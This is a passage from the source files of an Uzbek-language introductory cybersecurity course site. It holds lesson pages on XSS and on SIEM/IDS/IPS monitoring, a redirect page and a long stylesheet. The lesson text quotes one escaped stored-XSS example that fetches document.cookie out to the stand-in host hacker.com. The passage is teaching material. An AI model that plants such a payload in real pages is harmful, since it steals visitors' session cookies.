                        Xaker saytning izohlar bo'limiga zararli JavaScript kodini kiritadi (masalan: <code>&lt;script&gt;fetch('http://hacker.com?cookie=' + document.cookie)&lt;/script&gt;</code>). Boshqa har bir foydalanuvchi ushbu sahifani ochganda, uning brauzerida xakerning skripti ishga tushib, foydalanuvchi sessiya ma'lumotlarini o'g'irlaydi.
                    </p>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 3-Dars</button>
                        <button type="button" class="cyber-btn cyber-btn-primary" data-action="next-lesson">5-Darsga o'tish →</button>
                    </div>
                </div>
            </section>

            <!-- LESSON 5 -->
            <section class="lesson-section" id="threat-5">
                <div class="lesson-header">
                    <span class="lesson-number-badge">5-Dars • Monitoring</span>
                    <h2>Shubhali Faollikni Aniqlash va SIEM Tizimlari</h2>
                </div>

                <div class="lesson-body">
                    <h3>👁️ SIEM (Security Information & Event Management)</h3>
                    <p>
                        Katta tashkilotlarda yuzlab serverlar, firewalllar va kompyuterlar mavjud. Har bir qurilma soniyasiga minglab log yozadi. 
                        <strong>SIEM tizimlari (Splunk, Elastic SIEM, Microsoft Sentinel)</strong> barcha loglarni yagona markazga to'playdi va sun'iy intellekt orqali shubhali korrelyatsiyalarni aniqlaydi.
                    </p>

                    <div class="concept-grid">
                        <div class="concept-card">
                            <h4>IDS (Intrusion Detection System)</h4>
                            <p>Tarmoq trafigini kuzatadi va kiberhujum belgilarini ko'rsa darhol administratorga ogohlantirish (alert) beradi.</p>
                        </div>
                        <div class="concept-card">
                            <h4>IPS (Intrusion Prevention System)</h4>
                            <p>Nafaqat aniqlaydi, balki hujum kelayotgan manba IP manzilini darhol avtomatik bloklab, paketlarni to'xtatadi.</p>
                        </div>
                    </div>

                    <div class="cyber-alert cyber-alert-success">
                        <div class="cyber-alert-icon">✅</div>
                        <div class="cyber-alert-content">
                            <h4>Modul Xulosasi</h4>
                            <p>Kiberhujumlarni oldindan aniqlash — muvaffaqiyatli himoyaning 90 foizidir. Tizim loglarini muntazam tahlil qilish va ijtimoiy muhandislik belgilarini taniy olish orqali xatarlar bartaraf etiladi.</p>
                        </div>
                    </div>
                </div>

                <div class="lesson-footer">
                    <button type="button" class="mark-completed-btn"><span>✔️</span> Darsni tugatdim deb belgilash</button>
                    <div class="lesson-pagination-btns">
                        <button type="button" class="cyber-btn cyber-btn-outline" data-action="prev-lesson">← 4-Dars</button>
                        <a href="protection.html" class="cyber-btn cyber-btn-primary">Keyingi Modul: Himoya Usullari →</a>
                    </div>
                </div>
            </section>
        </article>
    </main>

    <!-- Footer -->
    <footer class="cyber-footer">
        <div class="container">
            <div class="footer-bottom">
                <div>&copy; 2026 Cyber Security Basics. All rights reserved. University of Geological Sciences</div>
                <button type="button" class="back-to-top-btn" id="backToTopBtn">Yuqoriga ⬆️</button>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="data/lessons-data.js"></script>
    <script src="data/questions.js"></script>
    <script src="js/storage.js"></script>
    <script src="js/navigation.js"></script>
    <script src="js/animations.js"></script>
    <script src="js/lessons.js"></script>
    <script src="js/labs.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>


<file: threats.html>
<!doctype html>
<html lang="uz" data-theme="dark">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="refresh" content="0; url=threat-detection.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Tahdidlar — Modul 3 | Cyber Security Basics 2.0</title>
    <link rel="icon" href="images/image.png" type="image/png" />
    <link rel="stylesheet" href="css/style.css" />
  </head>
  <body
    style="
      display: flex;
      align-items: center;
      justify-content: center;
      min-height: 100vh;
      text-align: center;
    "
  >
    <div class="cyber-card" style="padding: 3rem">
      <div style="font-size: 3rem; margin-bottom: 1rem">⚠️</div>
      <h2>Tahdidlar Moduli Yangilandi</h2>
      <p style="color: var(--text-secondary); margin-bottom: 1.5rem">
        Siz yangilangan 3-Modul sahifasiga yo'naltirilmoqdasiz...
      </p>
      <a href="threat-detection.html" class="cyber-btn cyber-btn-primary"
        >Agar sahifa ochilmasa, shu yerni bosing →</a
      >
    </div>
  </body>
</html>
</file>
<file: css/style.css>
/* ==========================================================================
   CYBER SECURITY BASICS 2.0 — MASTER STYLESHEET
   Bundles variables, base, components, animations, modules, responsive,
   plus Quiz, Cyber Lab, and Dashboard specific components.
   ========================================================================== */

@import url('variables.css');
@import url('base.css');
@import url('components.css');
@import url('animations.css');
@import url('modules.css');
@import url('responsive.css');

/* --------------------------------------------------------------------------
   HERO SECTION (INDEX)
   -------------------------------------------------------------------------- */
.cyber-hero {
    position: relative;
    padding: clamp(3.5rem, 8vw, 6.5rem) 0 clamp(3rem, 6vw, 5rem);
    overflow: hidden;
    width: 100%;
}

.hero-grid {
    display: grid;
    grid-template-columns: 1.15fr 0.85fr;
    gap: clamp(1.5rem, 4vw, 3rem);
    align-items: center;
    position: relative;
    z-index: 1;
    width: 100%;
    min-width: 0;
}

@media (max-width: 992px) {
    .hero-grid {
        grid-template-columns: 1fr;
        gap: 2.5rem;
    }
}

.hero-text-col {
    min-width: 0;
    width: 100%;
    max-width: 100%;
}

.hero-visual-col {
    min-width: 0;
    width: 100%;
    max-width: 100%;
}

.hero-title {
    font-size: clamp(2rem, 7vw, 4.2rem);
    font-weight: 800;
    line-height: 1.12;
    margin-bottom: 1.25rem;
    letter-spacing: -0.02em;
    max-width: 100%;
    min-width: 0;
    overflow-wrap: break-word;
    word-break: break-word;
}

.hero-tagline {
    font-size: clamp(0.98rem, 3.8vw, 1.25rem);
    line-height: 1.45;
    color: var(--neon-cyan);
    font-weight: 600;
    margin-bottom: 1rem;
    font-family: var(--font-heading);
    max-width: 100%;
    min-width: 0;
    overflow-wrap: break-word;
    word-break: break-word;
}

.hero-desc {
    font-size: clamp(0.92rem, 3.2vw, 1.1rem);
    line-height: 1.7;
    color: var(--text-secondary);
    max-width: 600px;
    min-width: 0;
    margin-bottom: 2rem;
    overflow-wrap: break-word;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
    margin-bottom: 2.5rem;
    width: 100%;
}

.hero-stats-row {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 1.5rem;
    padding-top: 2rem;
    border-top: 1px solid var(--border-subtle);
    width: 100%;
}

.hero-stat-item {
    min-width: 0;
}

.hero-stat-item h4 {
    font-size: clamp(1.4rem, 4vw, 1.75rem);
    font-family: var(--font-mono);
    color: var(--text-main);
    margin-bottom: 0.2rem;
    overflow-wrap: break-word;
}

.hero-stat-item p {
    font-size: clamp(0.75rem, 2.2vw, 0.85rem);
    color: var(--text-muted);
    text-transform: uppercase;
    letter-spacing: 0.05em;
    overflow-wrap: break-word;
}

/* --------------------------------------------------------------------------
   FEATURE MODULE CARDS (INDEX)
   -------------------------------------------------------------------------- */
.modules-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(min(100%, 320px), 1fr));
    gap: 2rem;
    width: 100%;
}

@media (max-width: 480px) {
    .modules-grid {
        grid-template-columns: 1fr;
    }
}

.module-card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 2rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    overflow: hidden;
    transition: transform var(--transition-base), border-color var(--transition-base), box-shadow var(--transition-base);
}

.module-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: var(--gradient-accent);
    opacity: 0.8;
}

.module-card:hover {
    transform: translateY(-8px);
    border-color: var(--neon-cyan);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5), 0 0 25px var(--neon-cyan-glow);
}

.module-card-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 1.25rem;
}

.module-icon {
    width: 52px;
    height: 52px;
    background: var(--neon-cyan-subtle);
    border: 1px solid var(--border-bright);
    border-radius: var(--radius-md);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.75rem;
    color: var(--neon-cyan);
    transition: transform var(--transition-fast), box-shadow var(--transition-fast);
}

.module-card:hover .module-icon {
    transform: scale(1.1) rotate(5deg);
    box-shadow: var(--glow-cyan);
}

.module-card-body h3 {
    font-size: 1.35rem;
    margin-bottom: 0.75rem;
    color: var(--text-main);
}

.module-card-body p {
    font-size: 0.95rem;
    color: var(--text-secondary);
    line-height: 1.6;
    margin-bottom: 1.5rem;
}

.module-card-footer {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 1.25rem;
    border-top: 1px solid var(--border-subtle);
}

.module-lessons-count {
    font-family: var(--font-mono);
    font-size: 0.82rem;
    color: var(--text-muted);
}

/* --------------------------------------------------------------------------
   QUIZ COMPONENT STYLES
   -------------------------------------------------------------------------- */
.quiz-wrapper {
    max-width: 820px;
    width: 100%;
    margin: 0 auto;
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-xl);
    padding: clamp(1.25rem, 4vw, 2.5rem);
    box-shadow: var(--shadow-lg), var(--glow-cyan);
    position: relative;
    box-sizing: border-box;
    min-width: 0;
}

.quiz-header-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.75rem;
    border-bottom: 1px solid var(--border-subtle);
    padding-bottom: 1.25rem;
    flex-wrap: wrap;
    gap: 0.5rem;
}

.quiz-counter {
    font-family: var(--font-mono);
    font-size: 0.95rem;
    color: var(--neon-cyan);
    font-weight: 600;
}

.quiz-progress-bar {
    height: 6px;
    background: rgba(255, 255, 255, 0.08);
    border-radius: var(--radius-full);
    overflow: hidden;
    margin-bottom: 2rem;
}

.quiz-progress-fill {
    height: 100%;
    background: var(--gradient-accent);
    transition: width 0.3s ease;
    box-shadow: 0 0 10px var(--neon-cyan);
}

.quiz-question-box {
    margin-bottom: 2rem;
}

.quiz-question-title {
    font-size: 1.3rem;
    font-weight: 600;
    color: var(--text-main);
    line-height: 1.5;
    margin-bottom: 1.5rem;
}

.quiz-options-list {
    display: flex;
    flex-direction: column;
    gap: 0.85rem;
}

.quiz-option-item {
    display: flex;
    align-items: center;
    gap: 1rem;
    padding: 1.1rem 1.35rem;
    background: rgba(6, 13, 26, 0.6);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: var(--transition-fast);
    user-select: none;
}

.quiz-option-item:hover {
    background: rgba(0, 229, 255, 0.08);
    border-color: var(--neon-cyan);
    transform: translateX(4px);
}

.quiz-option-item.selected {
    background: var(--neon-cyan-subtle);
    border-color: var(--neon-cyan);
    box-shadow: 0 0 15px var(--neon-cyan-glow);
}

.quiz-option-letter {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: var(--font-mono);
    font-weight: 700;
    font-size: 0.85rem;
    color: var(--neon-cyan);
    flex-shrink: 0;
}

.quiz-option-item.selected .quiz-option-letter {
    background: var(--neon-cyan);
    color: #050B16;
}

.quiz-option-text {
    font-size: 0.98rem;
    color: var(--text-main);
}

.quiz-palette {
    display: flex;
    flex-wrap: wrap;
    gap: 0.45rem;
    margin: 1.5rem 0;
    padding-top: 1.5rem;
    border-top: 1px solid var(--border-subtle);
}

.quiz-palette-btn {
    width: 34px;
    height: 34px;
    border-radius: var(--radius-sm);
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    color: var(--text-secondary);
    font-family: var(--font-mono);
    font-size: 0.8rem;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: var(--transition-fast);
}

.quiz-palette-btn:hover {
    border-color: var(--neon-cyan);
    color: var(--neon-cyan);
}

.quiz-palette-btn.answered {
    background: var(--neon-cyan-subtle);
    border-color: var(--neon-cyan);
    color: var(--neon-cyan);
}

.quiz-palette-btn.current {
    border-color: var(--cyber-green);
    color: var(--cyber-green);
    box-shadow: 0 0 8px var(--cyber-green);
}

.quiz-controls-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 2rem;
    flex-wrap: wrap;
    gap: 1rem;
}

/* Quiz Result Ring */
.quiz-result-view {
    text-align: center;
    padding: 1.5rem 0;
}

.score-circle-container {
    position: relative;
    width: 170px;
    height: 170px;
    margin: 0 auto 2rem;
    border-radius: 50%;
    background: conic-gradient(var(--neon-cyan) calc(var(--score-pct, 0) * 1%), rgba(255, 255, 255, 0.08) 0);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 0 25px var(--neon-cyan-glow);
}

.score-circle-inner {
    width: 138px;
    height: 138px;
    border-radius: 50%;
    background: var(--bg-card);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.score-circle-val {
    font-family: var(--font-mono);
    font-size: 2.2rem;
    font-weight: 800;
    color: var(--neon-cyan);
    line-height: 1;
}

.score-circle-sub {
    font-size: 0.85rem;
    color: var(--text-muted);
    margin-top: 0.25rem;
}

.quiz-breakdown-list {
    text-align: left;
    margin: 2.5rem 0;
    display: flex;
    flex-direction: column;
    gap: 1.25rem;
}

.breakdown-item {
    background: rgba(6, 13, 26, 0.7);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    padding: 1.25rem;
}

.breakdown-item.correct {
    border-left: 4px solid var(--cyber-green);
}

.breakdown-item.incorrect {
    border-left: 4px solid var(--danger-red);
}

.breakdown-explanation {
    margin-top: 0.75rem;
    padding: 0.75rem;
    background: rgba(0, 229, 255, 0.05);
    border-radius: var(--radius-sm);
    font-size: 0.88rem;
    color: var(--text-secondary);
}

/* --------------------------------------------------------------------------
   CYBER LAB SIMULATORS STYLES
   -------------------------------------------------------------------------- */
.lab-card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-xl);
    padding: clamp(1.25rem, 3.5vw, 2.25rem);
    margin-bottom: 2.5rem;
    box-shadow: var(--shadow-md);
    position: relative;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
    min-width: 0;
}

.lab-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: linear-gradient(90deg, var(--neon-cyan), var(--cyber-green));
}

.lab-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 1.5rem;
    flex-wrap: wrap;
    gap: 1rem;
}

.lab-title-area h3 {
    font-size: 1.4rem;
    display: flex;
    align-items: center;
    gap: 0.6rem;
    color: var(--text-main);
    margin-bottom: 0.35rem;
}

.lab-guide-box {
    background: rgba(0, 229, 255, 0.06);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    padding: 1rem 1.25rem;
    font-size: 0.92rem;
    color: var(--text-secondary);
    margin-bottom: 1.75rem;
}

/* Password Strength Analyzer */
.password-input-group {
    position: relative;
    margin-bottom: 1.5rem;
}

.cyber-input {
    width: 100%;
    padding: 0.85rem 1.25rem;
    background: #060D1A;
    border: 1px solid var(--border-color);
    border-radius: var(--radius-md);
    color: var(--text-main);
    font-family: var(--font-mono);
    font-size: 1rem;
    outline: none;
    transition: var(--transition-fast);
}

.cyber-input:focus {
    border-color: var(--neon-cyan);
    box-shadow: var(--glow-cyan);
}

.meter-bar-track {
    height: 8px;
    background: rgba(255, 255, 255, 0.08);
    border-radius: var(--radius-full);
    overflow: hidden;
    margin: 1rem 0;
}

.meter-bar-fill {
    height: 100%;
    width: 0%;
    background: var(--danger-red);
    transition: width 0.3s ease, background-color 0.3s ease;
}

.pass-criteria-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
    gap: 0.75rem;
    margin-top: 1.25rem;
}

.criterion-item {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 0.85rem;
    color: var(--text-muted);
}

.criterion-item.valid {
    color: var(--cyber-green);
}

/* Caesar Cipher Simulator */
.cipher-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
    margin-bottom: 1.5rem;
}

@media (max-width: 768px) {
    .cipher-grid {
        grid-template-columns: 1fr;
    }
}

.cipher-slider-group {
    margin: 1.5rem 0;
    display: flex;
    align-items: center;
    gap: 1.5rem;
}

.cipher-range {
    flex: 1;
    accent-color: var(--neon-cyan);
}

/* Phishing Simulator Mockup */
.phishing-email-mockup {
    background: #0B1324;
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    overflow: hidden;
}

.email-meta-header {
    background: #0F1A30;
    padding: 1.25rem;
    border-bottom: 1px solid var(--border-color);
}

.email-body-content {
    padding: 1.75rem;
    font-size: 0.95rem;
    line-height: 1.8;
}

.phishing-spot {
    background: rgba(255, 69, 96, 0.15);
    border-bottom: 2px dashed var(--danger-red);
    cursor: pointer;
    padding: 0.1rem 0.3rem;
    border-radius: var(--radius-sm);
    transition: var(--transition-fast);
}

.phishing-spot:hover,
.phishing-spot.revealed {
    background: rgba(255, 69, 96, 0.35);
}

/* Risk Matrix 5x5 Grid */
.risk-matrix-table {
    width: 100%;
    min-width: 280px;
    border-collapse: separate;
    border-spacing: 4px;
    margin-top: 1rem;
}

.risk-matrix-table th {
    padding: clamp(0.35rem, 1.2vw, 0.6rem) clamp(0.2rem, 0.8vw, 0.4rem);
    font-size: clamp(0.65rem, 1.8vw, 0.75rem);
    text-align: center;
    white-space: normal;
    word-break: break-word;
}

.risk-cell {
    padding: clamp(0.5rem, 1.5vw, 0.9rem) clamp(0.2rem, 0.8vw, 0.45rem);
    text-align: center;
    border-radius: var(--radius-sm);
    font-size: clamp(0.7rem, 2vw, 0.82rem);
    font-weight: 600;
    font-family: var(--font-mono);
    cursor: pointer;
    transition: transform var(--transition-fast), filter var(--transition-fast);
}

.risk-cell:hover {
    transform: scale(1.05);
    filter: brightness(1.2);
}

.risk-low { background: rgba(0, 255, 157, 0.25); color: var(--cyber-green); border: 1px solid var(--cyber-green); }
.risk-med { background: rgba(255, 176, 32, 0.25); color: var(--warning-orange); border: 1px solid var(--warning-orange); }
.risk-high { background: rgba(255, 69, 96, 0.35); color: var(--danger-red); border: 1px solid var(--danger-red); }
.risk-crit { background: rgba(220, 38, 38, 0.6); color: #FFF; border: 1px solid #FF4560; }

/* --------------------------------------------------------------------------
   DASHBOARD STYLES
   -------------------------------------------------------------------------- */
.dashboard-stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(min(100%, 220px), 1fr));
    gap: 1.5rem;
    margin-bottom: 2.5rem;
    width: 100%;
}

.stat-metric-card {
    background: var(--bg-card);
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: clamp(1rem, 2.5vw, 1.5rem);
    display: flex;
    align-items: center;
    gap: 1.25rem;
    box-shadow: var(--shadow-sm);
    transition: var(--transition-fast);
    min-width: 0;
    box-sizing: border-box;
}

.stat-metric-card:hover {
    border-color: var(--neon-cyan);
    transform: translateY(-3px);
}

.stat-metric-icon {
    width: 44px;
    height: 44px;
    border-radius: var(--radius-md);
    background: var(--neon-cyan-subtle);
    display: flex;
    align-items: center;
